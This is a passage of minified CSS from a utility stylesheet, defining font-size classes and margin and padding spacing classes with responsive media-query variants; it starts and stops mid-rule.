(min-width:1200px){.lg-text-100{font-size:6.25rem!important;line-height:1.3!important}}.text-110{font-size:6.875rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-110{font-size:6.875rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-110{font-size:6.875rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-110{font-size:6.875rem!important;line-height:1.3!important}}.text-120{font-size:7.5rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-120{font-size:7.5rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-120{font-size:7.5rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-120{font-size:7.5rem!important;line-height:1.3!important}}.text-130{font-size:8.125rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-130{font-size:8.125rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-130{font-size:8.125rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-130{font-size:8.125rem!important;line-height:1.3!important}}.text-140{font-size:8.75rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-140{font-size:8.75rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-140{font-size:8.75rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-140{font-size:8.75rem!important;line-height:1.3!important}}.text-150{font-size:9.375rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-150{font-size:9.375rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-150{font-size:9.375rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-150{font-size:9.375rem!important;line-height:1.3!important}}.m-0,.mt-0,.my-0{margin-top:0}.p-0,.pt-0,.py-0{padding-top:0}@media screen and (min-width:576px){.sm-m-0,.sm-mt-0,.sm-my-0{margin-top:0!important}.sm-p-0,.sm-pt-0,.sm-py-0{padding-top:0!important}}@media screen and (min-width:992px){.md-m-0,.md-mt-0,.md-my-0{margin-top:0!important}.md-p-0,.md-pt-0,.md-py-0{padding-top:0!important}}@media screen and (min-width:1200px){.lg-m-0,.lg-mt-0,.lg-my-0{margin-top:0!important}.lg-p-0,.lg-pt-0,.lg-py-0{padding-top:0!important}}.m-0,.mb-0,.my-0{margin-bottom:0}.p-0,.pb-0,.py-0{padding-bottom:0}@media screen and (min-width:576px){.sm-m-0,.sm-mb-0,.sm-my-0{margin-bottom:0!important}.sm-p-0,.sm-pb-0,.sm-py-0{padding-bottom:0!important}}@media screen and (min-width:992px){.md-m-0,.md-mb-0,.md-my-0{margin-bottom:0!important}.md-p-0,.md-pb-0,.md-py-0{padding-bottom:0!important}}@media screen and (min-width:1200px){.lg-m-0,.lg-mb-0,.lg-my-0{margin-bottom:0!important}.lg-p-0,.lg-pb-0,.lg-py-0{padding-bottom:0!important}}.m-0,.ml-0,.mx-0{margin-left:0}.p-0,.pl-0,.px-0{padding-left:0}@media screen and (min-width:576px){.sm-m-0,.sm-ml-0,.sm-mx-0{margin-left:0!important}.sm-p-0,.sm-pl-0,.sm-px-0{padding-left:0!important}}@media screen and (min-width:992px){.md-m-0,.md-ml-0,.md-mx-0{margin-left:0!important}.md-p-0,.md-pl-0,.md-px-0{padding-left:0!important}}@media screen and (min-width:1200px){.lg-m-0,.lg-ml-0,.lg-mx-0{margin-left:0!important}.lg-p-0,.lg-pl-0,.lg-px-0{padding-left:0!important}}.m-0,.mr-0,.mx-0{margin-right:0}.p-0,.pr-0,.px-0{padding-right:0}@media screen and (min-width:576px){.sm-m-0,.sm-mr-0,.sm-mx-0{margin-right:0!important}.sm-p-0,.sm-pr-0,.sm-px-0{padding-right:0!important}}@media screen and (min-width:992px){.md-m-0,.md-mr-0,.md-mx-0{margin-right:0!important}.md-p-0,.md-pr-0,.md-px-0{padding-right:0!important}}@media screen and (min-width:1200px){.lg-m-0,.lg-mr-0,.lg-mx-0{margin-right:0!important}.lg-p-0,.lg-pr-0,.lg-px-0{padding-right:0!important}}.m-1,.mt-1,.my-1{margin-top:.063rem}.p-1,.pt-1,.py-1{padding-top:.063rem}@media screen and (min-width:576px){.sm-m-1,.sm-mt-1,.sm-my-1{margin-top:.063rem!important}.sm-p-1,.sm-pt-1,.sm-py-1{padding-top:.063rem!important}}@media screen and (min-width:992px){.md-m-1,.md-mt-1,.md-my-1{margin-top:.063rem!important}.md-p-1,.md-pt-1,.md-py-1{padding-top:.063rem!important}}@media screen and (min-width:1200px){.lg-m-1,.lg-mt-1,.lg-my-1{margin-top:.063rem!important}.lg-p-1,.lg-pt-1,.lg-py-1{padding-top:.063rem!important}}.m-1,.mb-1,.my-1{margin-bottom:.063rem}.p-1,.pb-1,.py-1{padding-bottom:.063rem}@media screen and (min-width:576px){.sm-m-1,.sm-mb-1,.sm-my-1{margin-bottom:.063rem!important}.sm-p-1,.sm-pb-1,.sm-py-1{padding-bottom:.063rem!important}}@media screen and (min-width:992px){.md-m-1,.md-mb-1,.md-my-1{margin-bottom:.063rem!important}.md-p-1,.md-pb-1,.md-py-1{padding-bottom:.063rem!important}}@media screen and (min-width:1200px){.lg-m-1,.lg-mb-1,.lg-my-1{margin-bottom:.063rem!important}.lg-p-1,.lg-pb-1,.lg-py-1{padding-bottom:.063rem!important}}.m-1,.ml-1,.mx-1{margin-left:.063rem}.p-1,.pl-1,.px-1{padding-left:.063rem}@media screen and (min-width:576px){.sm-m-1,.sm-ml-1,.sm-mx-1{margin-left:.063rem!important}.sm-p-1,.sm-pl-1,.sm-px-1{padding-left:.063rem!important}}@media screen and (min-width:992px){.md-m-1,.md-ml-1,.md-mx-1{margin-left:.063rem!important}.md-p-1,.md-pl-1,.md-px-1{padding-left:.063rem!important}}@media screen and (min-width:1200px){.lg-m-1,.lg-ml-1,.lg-mx-1{margin-left:.063rem!important}.lg-p-1,.lg-pl-1,.lg-px-1{padding-left:.063rem!important}}.m-1,.mr-1,.mx-1{margin-right:.063rem}.p-1,.pr-1,.px-1{padding-right:.063rem}@media screen and (min-width:576px){.sm-m-1,.sm-mr-1,.sm-mx-1{margin-right:.063rem!important}.sm-p-1,.sm-pr-1,.sm-px-1{padding-right:.063rem!important}}@media screen and (min-width:992px){.md-m-1,.md-mr-1,.md-mx-1{margin-right:.063rem!important}.md-p-1,.md-pr-1,.md-px-1{padding-right:.063rem!important}}@media screen and (min-width:1200px){.lg-m-1,.lg-mr-1,.lg-mx-1{margin-right:.063rem!important}.lg-p-1,.lg-pr-1,.lg-px-1{padding-right:.063rem!important}}.m-2,.mt-2,.my-2{margin-top:.125rem}.p-2,.pt-2,.py-2{padding-top:.125rem}@media screen and (min-width:576px){.sm-m-2,.sm-mt-2,.sm-my-2{margin-top:.125rem!important}.sm-p-2,.sm-pt-2,.sm-py-2{padding-top:.125rem!important}}@media screen and (min-width:992px){.md-m-2,.md-mt-2,.md-my-2{margin-top:.125rem!important}.md-p-2,.md-pt-2,.md-py-2{padding-top:.125rem!important}}@media screen and (min-width:1200px){.lg-m-2,.lg-mt-2,.lg-my-2{margin-top:.125rem!important}.lg-p-2,.lg-pt-2,.lg-py-2{padding-top:.125rem!important}}.m-2,.mb-2,.my-2{margin-bottom:.125rem}.p-2,.pb-2,.py-2{padding-bottom:.125rem}@media screen and (min-width:576px){.sm-m-2,.sm-mb-2,.sm-my-2{margin-bottom:.125rem!important}.sm-p-2,.sm-pb-2,.sm-py-2{padding-bottom:.125rem!important}}@media screen and (min-width:992px){.md-m-2,.md-mb-2,.md-my-2{margin-bottom:.125rem!important}.md-p-2,.md-pb-2,.md-py-2{padding-bottom:.125rem!important}}@media screen and (min-width:1200px){.lg-m-2,.lg-mb-2,.lg-my-2{margin-bottom:.125rem!important}.lg-p-2,.lg-pb-2,.lg-py-2{padding-bottom:.125rem!important}}.m-2,.ml-2,.mx-2{margin-left:.125rem}.p-2,.pl-2,.px-2{padding-left:.125rem}@media screen and (min-width:576px){.sm-m-2,.sm-ml-2,.sm-mx-2{margin-left:.125rem!important}.sm-p-2,.sm-pl-2,.sm-px-2{padding-left:.125rem!important}}@media screen and (min-width:992px){.md-m-2,.md-ml-2,.md-mx-2{margin-left:.125rem!important}.md-p-2,.md-pl-2,.md-px-2{padding-left:.125rem!important}}@media screen and (min-width:1200px){.lg-m-2,.lg-ml-2,.lg-mx-2{margin-left:.125rem!important}.lg-p-2,.lg-pl-2,.lg-px-2{padding-left:.125rem!important}}.m-2,.mr-2,.mx-2{margin-right:.125rem}.p-2,.pr-2,.px-2{padding-right:.125rem}@media screen and (min-width:576px){.sm-m-2,.sm-mr-2,.sm-mx-2{margin-right:.125rem!important}.sm-p-2,.sm-pr-2,.sm-px-2{padding-right:.125rem!important}}@media screen and (min-width:992px){.md-m-2,.md-mr-2,.md-mx-2{margin-right:.125rem!important}.md-p-2,.md-pr-2,.md-px-2{padding-right:.125rem!important}}@media screen and (min-width:1200px){.lg-m-2,.lg-mr-2,.lg-mx-2{margin-right:.125rem!important}.lg-p-2,.lg-pr-2,.lg-px-2{padding-right:.125rem!important}}.m-3,.mt-3,.my-3{margin-top:.1875rem}.p-3,.pt-3,.py-3{padding-top:.1875rem}@media screen and (min-width:576px){.sm-m-3,.sm-mt-3,.sm-my-3{margin-top:.1875rem!important}.sm-p-3,.sm-pt-3,.sm-py-3{padding-top:.1875rem!important}}@media screen and (min-width:992px){.md-m-3,.md-mt-3,.md-my-3{margin-top:.1875rem!important}.md-p-3,.md-pt-3,.md-py-3{padding-top:.1875rem!important}}@media screen and (min-width:1200px){.lg-m-3,.lg-mt-3,.lg-my-3{margin-top:.1875rem!important}.lg-p-3,.lg-pt-3,.lg-py-3{padding-top:.1875rem!important}}.m-3,.mb-3,.my-3{margin-bottom:.1875rem}.p-3,.pb-3,.py-3{padding-bottom:.1875rem}@media screen and (min-width:576px){.sm-m-3,.sm-mb-3,.sm-my-3{margin-bottom:.1875rem!important}.sm-p-3,.sm-pb-3,.sm-py-3{padding-bottom:.1875rem!important}}@media screen and (min-width:992px){.md-m-3,.md-mb-3,.md-my-3{margin-bottom:.1875rem!important}.md-p-3,.md-pb-3,.md-py-3{padding-bottom:.1875rem!important}}@media screen and (min-width:1200px){.lg-m-3,.lg-mb-3,.lg-my-3{margin-bottom:.1875rem!important}.lg-p-3,.lg-pb-3,.lg-py-3{padding-bottom:.1875rem!important}}.m-3,.ml-3,.mx-3{margin-left:.1875rem}.p-3,.pl-3,.px-3{padding-left:.1875rem}@media screen and (min-width:576px){.sm-m-3,.sm-ml-3,.sm-mx-3{margin-left:.1875rem!important}.sm-p-3,.sm-pl-3,.sm-px-3{padding-left:.1875rem!important}}@media screen and (min-width:992px){.md-m-3,.md-ml-3,.md-mx-3{margin-left:.1875rem!important}.md-p-3,.md-pl-3,.md-px-3{padding-left:.1875rem!important}}@media screen and (min-width:1200px){.lg-m-3,.lg-ml-3,.lg-mx-3{margin-left:.1875rem!important}.lg-p-3,.lg-pl-3,.lg-px-3{padding-left:.1875rem!important}}.m-3,.mr-3,.mx-3{margin-right:.1875rem}.p-3,.pr-3,.px-3{padding-right:.1875rem}@media screen and (min-width:576px){.sm-m-3,.sm-mr-3,.sm-mx-3{margin-right:.1875rem!important}.sm-p-3,.sm-pr-3,.sm-px-3{padding-right:.1875rem!important}}@media screen and (min-width:992px){.md-m-3,.md-mr-3,.md-mx-3{margin-right:.1875rem!important}.md-p-3,.md-pr-3,.md-px-3{padding-right:.1875rem!important}}@media screen and (min-width:1200px){.lg-m-3,.lg-mr-3,.lg-mx-3{margin-right:.1875rem!important}.lg-p-3,.lg-pr-3,.lg-px-3{padding-right:.1875rem!important}}.m-4,.mt-4,.my-4{margin-top:.25rem}.p-4,.pt-4,.py-4{padding-top:.25rem}@media screen and (min-width:576px){.sm-m-4,.sm-mt-4,.sm-my-4{margin-top:.25rem!important}.sm-p-4,.sm-pt-4,.sm-py-4{padding-top:.25rem!important}}@media screen and (min-width:992px){.md-m-4,.md-mt-4,.md-my-4{margin-top:.25rem!important}.md-p-4,.md-pt-4,.md-py-4{padding-top:.25rem!important}}@media screen and (min-width:1200px){.lg-m-4,.lg-mt-4,.lg-my-4{margin-top:.25rem!important}.lg-p-4,.lg-pt-4,.lg-py-4{padding-top:.25rem!important}}.m-4,.mb-4,.my-4{margin-bottom:.25rem}.p-4,.pb-4,.py-4{padding-bottom:.25rem}@media screen and (min-width:576px){.sm-m-4,.sm-mb-4,.sm-my-4{margin-bottom:.25rem!important}.sm-p-4,.sm-pb-4,.sm-py-4{padding-bottom:.25rem!important}}@media screen and (min-width:992px){.md-m-4,.md-mb-4,.md-my-4{margin-bottom:.25rem!important}.md-p-4,.md-pb-4,.md-py-4{padding-bottom:.25rem!important}}@media screen and (min-width:1200px){.lg-m-4,.lg-mb-4,.lg-my-4{margin-bottom:.25rem!important}.lg-p-4,.lg-pb-4,.lg-py-4{padding-bottom:.25rem!important}}.m-4,.ml-4,.mx-4{margin-left:.25rem}.p-4,.pl-4,.px-4{padding-left:.25rem}@media screen and (min-width:576px){.sm-m-4,.sm-ml-4,.sm-mx-4{margin-left:.25rem!important}.sm-p-4,.sm-pl-4,.sm-px-4{padding-left:.25rem!important}}@media screen and (min-width:992px){.md-m-4,.md-ml-4,.md-mx-4{margin-left:.25rem!important}.md-p-4,.md-pl-4,.md-px-4{padding-left:.25rem!important}}@media screen and (min-width:1200px){.lg-m-4,.lg-ml-4,.lg-mx-4{margin-left:.25rem!important}.lg-p-4,.lg-pl-4,.lg-px-4{padding-left:.25rem!important}}.m-4,.mr-4,.mx-4{margin-right:.25rem}.p-4,.pr-4,.px-4{padding-right:.25rem}@media screen and (min-width:576px){.sm-m-4,.sm-mr-4,.sm-mx-4{margin-right:.25rem!important}.sm-p-4,.sm-pr-4,.sm-px-4{padding-right:.25rem!important}}@media screen and (min-width:992px){.md-m-4,.md-mr-4,.md-mx-4{margin-right:.25rem!important}.md-p-4,.md-pr-4,.md-px-4{padding-right:.25rem!important}}@media screen and (min-width:1200px){.lg-m-4,.lg-mr-4,.lg-mx-4{margin-right:.25rem!important}.lg-p-4,.lg-pr-4,.lg-px-4{padding-right:.25rem!important}}.m-5,.mt-5,.my-5{margin-top:.3125rem}.p-5,.pt-5,.py-5{padding-top:.3125rem}@media screen and (min-width:576px){.sm-m-5,.sm-mt-5,.sm-my-5{margin-top:.3125rem!important}.sm-p-5,.sm-pt-5,.sm-py-5{padding-top:.3125rem!important}}@media screen and (min-width:992px){.md-m-5,.md-mt-5,.md-my-5{margin-top:.3125rem!important}.md-p-5,.md-pt-5,.md-py-5{padding-top:.3125rem!important}}@media screen and (min-width:1200px){.lg-m-5,.lg-mt-5,.lg-my-5{margin-top:.3125rem!important}.lg-p-5,.lg-pt-5,.lg-py-5{padding-top:.3125rem!important}}.m-5,.mb-5,.my-5{margin-bottom:.3125rem}.p-5,.pb-5,.py-5{padding-bottom:.3125rem}@media screen and (min-width:576px){.sm-m-5,.sm-mb-5,.sm-my-5{margin-bottom:.3125rem!important}.sm-p-5,.sm-pb-5,.sm-py-5{padding-bottom:.3125rem!important}}@media screen and (min-width:992px){.md-m-5,.md-mb-5,.md-my-5{margin-bottom:.3125rem!important}.md-p-5,.md-pb-5,.md-py-5{padding-bottom:.3125rem!important}}@media screen and (min-width:1200px){.lg-m-5,.lg-mb-5,.lg-my-5{margin-bottom:.3125rem!important}.lg-p-5,.lg-pb-5,.lg-py-5{padding-bottom:.3125rem!important}}.m-5,.ml-5,.mx-5{margin-left:.3125rem}.p-5,.pl-5,.px-5{padding-left:.3125rem}@media screen and (min-width:576px){.sm-m-5,.sm-ml-5,.sm-mx-5{margin-left:.3125rem!important}.sm-p-5,.sm-pl-5,.sm-px-5{padding-left:.3125rem!important}}@media screen and (min-width:992px){.md-m-5,.md-ml-5,.md-mx-5{margin-left:.3125rem!important}.md-p-5,.md-pl-5,.md-px-5{padding-left:.3125rem!important}}@media screen and (min-width:1200px){.lg-m-5,.lg-ml-5,.lg-mx-5{margin-left:.3125rem!important}.lg-p-5,.lg-pl-5,.lg-px-5{padding-left:.3125rem!important}}.m-5,.mr-5,.mx-5{margin-right:.3125rem}.p-5,.pr-5,.px-5{padding-right:.3125rem}@media screen and (min-width:576px){.sm-m-5,.sm-mr-5,.sm-mx-5{margin-right:.3125rem!important}.sm-p-5,.sm-pr-5,.sm-px-5{padding-right:.3125rem!important}}@media screen and (min-width:992px){.md-m-5,.md-mr-5,.md-mx-5{margin-right:.3125rem!important}.md-p-5,.md-pr-5,.md-px-5{padding-right:.3125rem!important}}@media screen and (min-width:1200px){.lg-m-5,.lg-mr-5,.lg-mx-5{margin-right:.3125rem!important}.lg-p-5,.lg-pr-5,.lg-px-5{padding-right:.3125rem!important}}.m-6,.mt-6,.my-6{margin-top:.375rem}.p-6,.pt-6,.py-6{padding-top:.375rem}@media screen and (min-width:576px){.sm-m-6,.sm-mt-6,.sm-my-6{margin-top:.375rem!important}.sm-p-6,.sm-pt-6,.sm-py-6{padding-top:.375rem!important}}@media screen and (min-width:992px){.md-m-6,.md-mt-6,.md-my-6{margin-top:.375rem!important}.md-p-6,.md-pt-6,.md-py-6{padding-top:.375rem!important}}@media screen and (min-width:1200px){.lg-m-6,.lg-mt-6,.lg-my-6{margin-top:.375rem!important}.lg-p-6,.lg-pt-6,.lg-py-6{padding-top:.375rem!important}}.m-6,.mb-6,.my-6{margin-bottom:.375rem}.p-6,.pb-6,.py-6{padding-bottom:.375rem}@media screen and (min-width:576px){.sm-m-6,.sm-mb-6,.sm-my-6{margin-bottom:.375rem!important}.sm-p-6,.sm-pb-6,.sm-py-6{padding-bottom:.375rem!important}}@media screen and (min-width:992px){.md-m-6,.md-mb-6,.md-my-6{margin-bottom:.375rem!important}.md-p-6,.md-pb-6,.md-py-6{padding-bottom:.375rem!important}}@media screen and (min-width:1200px){.lg-m-6,.lg-mb-6,.lg-my-6{margin-bottom:.375rem!important}.lg-p-6,.lg-pb-6,.lg-py-6{padding-bottom:.375rem!important}}.m-6,.ml-6,.mx-6{margin-left:.375rem}.p-6,.pl-6,.px-6{padding-left:.375rem}@media screen and (min-width:576px){.sm-m-6,.sm-ml-6,.sm-mx-6{margin-left:.375rem!important}.sm-p-6,.sm-pl-6,.sm-px-6{padding-left:.375rem!important}}@media screen and (min-width:992px){.md-m-6,.md-ml-6,.md-mx-6{margin-left:.375rem!important}.md-p-6,.md-pl-6,.md-px-6{padding-left:.375rem!important}}@media screen and (min-width:1200px){.lg-m-6,.lg-ml-6,.lg-mx-6{margin-left:.375rem!important}.lg-p-6,.lg-pl-6,.lg-px-6{padding-left:.375rem!important}}.m-6,.mr-6,.mx-6{margin-right:.375rem}.p-6,.pr-6,.px-6{padding-right:.375rem}@media screen and (min-width:576px){.sm-m-6,.sm-mr-6,.sm-mx-6{margin-right:.375rem!important}.sm-p-6,.sm-pr-6,.sm-px-6{padding-right:.375rem!important}}@media screen and (min-width:992px){.md-m-6,.md-mr-6,.md-mx-6{margin-right:.375rem!important}.md-p-6,.md-pr-6,.md-px-6{padding-right:.375rem!important}}@media screen and (min-width:1200px){.lg-m-6,.lg-mr-6,.lg-mx-6{margin-right:.375rem!important}.lg-p-6,.lg-pr-6,.lg-px-6{padding-right:.375rem!important}}.m-7,.mt-7,.my-7{margin-top:.4375rem}.p-7,.pt-7,.py-7{padding-top:.4375rem}@media screen and (min-width:576px){.sm-m-7,.sm-mt-7,.sm-my-7{margin-top:.4375rem!important}.sm-p-7,.sm-pt-7,.sm-py-7{padding-top:.4375rem!important}}@media screen and (min-width:992px){.md-m-7,.md-mt-7,.md-my-7{margin-top:.4375rem!important}.md-p-7,.md-pt-7,.md-py-7{padding-top:.4375rem!important}}@media screen and (min-width:1200px){.lg-m-7,.lg-mt-7,.lg-my-7{margin-top:.4375rem!important}.lg-p-7,.lg-pt-7,.lg-py-7{padding-top:.4375rem!important}}.m-7,.mb-7,.my-7{margin-bottom:.4375rem}.p-7,.pb-7,.py-7{padding-bottom:.4375rem}@media screen and (min-width:576px){.sm-m-7,.sm-mb-7,.sm-my-7{margin-bottom:.4375rem!important}.sm-p-7,.sm-pb-7,.sm-py-7{padding-bottom:.4375rem!important}}@media screen and (min-width:992px){.md-m-7,.md-mb-7,.md-my-7{margin-bottom:.4375rem!important}.md-p-7,.md-pb-7,.md-py-7{padding-bottom:.4375rem!important}}@media screen and (min-width:1200px){.lg-m-7,.lg-mb-7,.lg-my-7{margin-bottom:.4375rem!important}.lg-p-7,.lg-pb-7,.lg-py-7{padding-bottom:.4375rem!important}}.m-7,.ml-7,.mx-7{margin-left:.4375rem}.p-7,.pl-7,.px-7{padding-left:.4375rem}@media screen and (min-width:576px){.sm-m-7,.sm-ml-7,.sm-mx-7{margin-left:.4375rem!important}.sm-p-7,.sm-pl-7,.sm-px-7{padding-left:.4375rem!important}}@media screen and (min-width:992px){.md-m-7,.md-ml-7,.md-mx-7{margin-left:.4375rem!important}.md-p-7,.md-pl-7,.md-px-7{padding-left:.4375rem!important}}@media screen and (min-width:1200px){.lg-m-7,.lg-ml-7,.lg-mx-7{margin-left:.4375rem!important}.lg-p-7,.lg-pl-7,.lg-px-7{padding-left:.4375rem!important}}.m-7,.mr-7,.mx-7{margin-right:.4375rem}.p-7,.pr-7,.px-7{padding-right:.4375rem}@media screen and (min-width:576px){.sm-m-7,.sm-mr-7,.sm-mx-7{margin-right:.4375rem!important}.sm-p-7,.sm-pr-7,.sm-px-7{padding-right:.4375rem!important}}@media screen and (min-width:992px){.md-m-7,.md-mr-7,.md-mx-7{margin-right:.4375rem!important}.md-p-7,.md-pr-7,.md-px-7{padding-right:.4375rem!important}}@media screen and (min-width:1200px){.lg-m-7,.lg-mr-7,.lg-mx-7{margin-right:.4375rem!important}.lg-p-7,.lg-pr-7,.lg-px-7{padding-right:.4375rem!important}}.m-8,.mt-8,.my-8{margin-top:.5rem}.p-8,.pt-8,.py-8{padding-top:.5rem}@media screen and (min-width:576px){.sm-m-8,.sm-mt-8,.sm-my-8{margin-top:.5rem!important}.sm-p-8,.sm-pt-8,.sm-py-8{padding-top:.5rem!important}}@media screen and (min-width:992px){.md-m-8,.md-mt-8,.md-my-8{margin-top:.5rem!important}.md-p-8,.md-pt-8,.md-py-8{padding-top:.5rem!important}}@media screen and (min-width:1200px){.lg-m-8,.lg-mt-8,.lg-my-8{margin-top:.5rem!important}.lg-p-8,.lg-pt-8,.lg-py-8{padding-top:.5rem!important}}.m-8,.mb-8,.my-8{margin-bottom:.5rem}.p-8,.pb-8,.py-8{padding-bottom:.5rem}@media screen and (min-width:576px){.sm-m-8,.sm-mb-8,.sm-my-8{margin-bottom:.5rem!important}.sm-p-8,.sm-pb-8,.sm-py-8{padding-bottom:.5rem!important}}@media screen and (min-width:992px){.md-m-8,.md-mb-8,.md-my-8{margin-bottom:.5rem!important}.md-p-8,.md-pb-8,.md-py-8{padding-bottom:.5rem!important}}@media screen and (min-width:1200px){.lg-m-8,.lg-mb-8,.lg-my-8{margin-bottom:.5rem!important}.lg-p-8,.lg-pb-8,.lg-py-8{padding-bottom:.5rem!important}}.m-8,.ml-8,.mx-8{margin-left:.5rem}.p-8,.pl-8,.px-8{padding-left:.5rem}@media screen and (min-width:576px){.sm-m-8,.sm-ml-8,.sm-mx-8{margin-left:.5rem!important}.sm-p-8,.sm-pl-8,.sm-px-8{padding-left:.5rem!important}}@media screen and (min-width:992px){.md-m-8,.md-ml-8,.md-mx-8{margin-left:.5rem!important}.md-p-8,.md-pl-8,.md-px-8{padding-left:.5rem!important}}@media screen and (min-width:1200px){.lg-m-8,.lg-ml-8,.lg-mx-8{margin-left:.5rem!important}.lg-p-8,.lg-pl-8,.lg-px-8{padding-left:.5rem!important}}.m-8,.mr-8,.mx-8{margin-right:.5rem}.p-8,.pr-8,.px-8{padding-right:.5rem}@media screen and (min-width:576px){.sm-m-8,.sm-mr-8,.sm-mx-8{margin-right:.5rem!important}.sm-p-8,.sm-pr-8,.sm-px-8{padding-right:.5rem!important}}@media screen and (min-width:992px){.md-m-8,.md-mr-8,.md-mx-8{margin-right:.5rem!important}.md-p-8,.md-pr-8,.md-px-8{padding-right:.5rem!important}}@media screen and (min-width:1200px){.lg-m-8,.lg-mr-8,.lg-mx-8{margin-right:.5rem!important}.lg-p-8,.lg-pr-8,.lg-px-8{padding-right:.5rem!important}}.m-9,.mt-9,.my-9{margin-top:.5625rem}.p-9,.pt-9,.py-9{padding-top:.5625rem}@media screen and (min-width:576px){.sm-m-9,.sm-mt-9,.sm-my-9{margin-top:.5625rem!important}.sm-p-9,.sm-pt-9,.sm-py-9{padding-top:.5625rem!important}}@media screen and (min-width:992px){.md-m-9,.md-mt-9,.md-my-9{margin-top:.5625rem!important}.md-p-9,.md-pt-9,.md-py-9{padding-top:.5625rem!important}}@media screen and (min-width:1200px){.lg-m-9,.lg-mt-9,.lg-my-9{margin-top:.5625rem!important}.lg-p-9,.lg-pt-9,.lg-py-9{padding-top:.5625rem!important}}.m-9,.mb-9,.my-9{margin-bottom:.5625rem}.p-9,.pb-9,.py-9{padding-bottom:.5625rem}@media screen and (min-width:576px){.sm-m-9,.sm-mb-9,.sm-my-9{margin-bottom:.5625rem!important}.sm-p-9,.sm-pb-9,.sm-py-9{padding-bottom:.5625rem!important}}@media screen and (min-width:992px){.md-m-9,.md-mb-9,.md-my-9{margin-bottom:.5625rem!important}.md-p-9,.md-pb-9,.md-py-9{padding-bottom:.5625rem!important}}@media screen and (min-width:1200px){.lg-m-9,.lg-mb-9,.lg-my-9{margin-bottom:.5625rem!important}.lg-p-9,.lg-pb-9,.lg-py-9{padding-bottom:.5625rem!important}}.m-9,.ml-9,.mx-9{margin-left:.5625rem}.p-9,.pl-9,.px-9{padding-left:.5625rem}@media screen and (min-width:576px){.sm-m-9,.sm-ml-9,.sm-mx-9{margin-left:.5625rem!important}.sm-p-9,.sm-pl-9,.sm-px-9{padding-left:.5625rem!important}}@media screen and (min-width:992px){.md-m-9,.md-ml-9,.md-mx-9{margin-left:.5625rem!important}.md-p-9,.md-pl-9,.md-px-9{padding-left:.5625rem!important}}@media screen and (min-width:1200px){.lg-m-9,.lg-ml-9,.lg-mx-9{margin-left:.5625rem!important}.lg-p-9,.lg-pl-9,.lg-px-9{padding-left:.5625rem!important}}.m-9,.mr-9,.mx-9{margin-right:.5625rem}.p-9,.pr-9,.px-9{padding-right:.5625rem}@media screen and (min-width:576px){.sm-m-9,.sm-mr-9,.sm-mx-9{margin-right:.5625rem!important}.sm-p-9,.sm-pr-9,.sm-px-9{padding-right:.5625rem!important}}@media screen and (min-width:992px){.md-m-9,.md-mr-9,.md-mx-9{margin-right:.5625rem!important}.md-p-9,.md-pr-9,.md-px-9{padding-right:.5625rem!important}}@media screen and (min-width:1200px){.lg-m-9,.lg-mr-9,.lg-mx-9{margin-right:.5625rem!important}.lg-p-9,.lg-pr-9,.lg-px-9{padding-right:.5625rem!important}}.m-10,.mt-10,.my-10{margin-top:.625rem}.p-10,.pt-10,.py-10{padding-top:.625rem}@media screen and (min-width:576px){.sm-m-10,.sm-mt-10,.sm-my-10{margin-top:.625rem!important}.sm-p-10,.sm-pt-10,.sm-py-10{padding-top:.625rem!important}}@media screen and (min-width:992px){.md-m-10,.md-mt-10,.md-my-10{margin-top:.625rem!important}.md-p-10,.md-pt-10,.md-py-10{padding-top:.625rem!important}}@media screen and (min-width:1200px){.lg-m-10,.lg-mt-10,.lg-my-10{margin-top:.625rem!important}.lg-p-10,.lg-pt-10,.lg-py-10{padding-top:.625rem!important}}.m-10,.mb-10,.my-10{margin-bottom:.625rem}.p-10,.pb-10,.py-10{padding-bottom:.625rem}@media screen and (min-width:576px){.sm-m-10,.sm-mb-10,.sm-my-10{margin-bottom:.625rem!important}.sm-p-10,.sm-pb-10,.sm-py-10{padding-bottom:.625rem!important}}@media screen and (min-width:992px){.md-m-10,.md-mb-10,.md-my-10{margin-bottom:.625rem!important}.md-p-10,.md-pb-10,.md-py-10{padding-bottom:.625rem!important}}@media screen and (min-width:1200px){.lg-m-10,.lg-mb-10,.lg-my-10{margin-bottom:.625rem!important}.lg-p-10,.lg-pb-10,.lg-py-10{padding-bottom:.625rem!important}}.m-10,.ml-10,.mx-10{margin-left:.625rem}.p-10,.pl-10,.px-10{padding-left:.625rem}@media screen and (min-width:576px){.sm-m-10,.sm-ml-10,.sm-mx-10{margin-left:.625rem!important}.sm-p-10,.sm-pl-10,.sm-px-10{padding-left:.625rem!important}}@media screen and (min-width:992px){.md-m-10,.md-ml-10,.md-mx-10{margin-left:.625rem!important}.md-p-10,.md-pl-10,.md-px-10{padding-left:.625rem!important}}@media screen and (min-width:1200px){.lg-m-10,.lg-ml-10,.lg-mx-10{margin-left:.625rem!important}.lg-p-10,.lg-pl-10,.lg-px-10{padding-left:.625rem!important}}.m-10,.mr-10,.mx-10{margin-right:.625rem}.p-10,.pr-10,.px-10{padding-right:.625rem}@media screen and (min-width:576px){.sm-m-10,.sm-mr-10,.sm-mx-10{margin-right:.625rem!important}.sm-p-10,.sm-pr-10,.sm-px-10{padding-right:.625rem!important}}@media screen and (min-width:992px){.md-m-10,.md-mr-10,.md-mx-10{margin-right:.625rem!important}.md-p-10,.md-pr-10,.md-px-10{padding-right:.625rem!important}}@media screen and (min-width:1200px){.lg-m-10,.lg-mr-10,.lg-mx-10{margin-right:.625rem!important}.lg-p-10,.lg-pr-10,.lg-px-10{padding-right:.625rem!important}}.m-11,.mt-11,.my-11{margin-top:.688rem}.p-11,.pt-11,.py-11{padding-top:.688rem}@media screen and (min-width:576px){.sm-m-11,.sm-mt-11,.sm-my-11{margin-top:.688rem!important}.sm-p-11,.sm-pt-11,.sm-py-11{padding-top:.688rem!important}}@media screen and (min-width:992px){.md-m-11,.md-mt-11,.md-my-11{margin-top:.688rem!important}.md-p-11,.md-pt-11,.md-py-11{padding-top:.688rem!important}}@media 